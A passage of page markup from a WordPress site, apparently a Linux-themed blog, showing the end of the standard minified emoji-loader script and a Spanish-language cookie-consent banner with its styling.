n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dplinux.net/wp-includes/js/wp-emoji-loader.min.js
</script>
        <div id="cg_cookie_bar" class="" data-timeout="20" data-scrollout="100">
            <span class="close">&times;</span>
            Las cookies nos permiten ofrecer nuestros servicios. Al utilizar nuestros servicios, aceptas el uso que hacemos de las cookies. <a href="">Aceptar</a>        </div>
        <style>
            #cg_cookie_bar {
    display: none;
    position:fixed;
    top:0px;
    left:0px;
    right:0px;
    background:#fafafa;
    border-bottom:1px solid #ccc;
    padding:20px;
    color:#000;
    font-size:12px;
    line-height:140%;
    z-index:65535;
}
    #cg_cookie_bar .close {
        position:absolute;
        top:10px;
        right:10px;
        font-size:22px;
        line-height:100%;
        color:#ccc;
        cursor:pointer;
    }
        #cg_cookie_bar .close:hover {
            color:#000;
        }
        </style>
    <script type="text/template" id="cg_cf_head_template_accepted">/*!*  *!*/</script><script type="text/template" id="cg_cf_head_template_denied">/*!*  *!*/</script><script type="text/template" id="cg_cf_foot_template_accepted">/*!*  *!*/</script><script type="text/template" id="cg_cf_foot_template_denied">/*!*  *!*/</script></body>
</html>
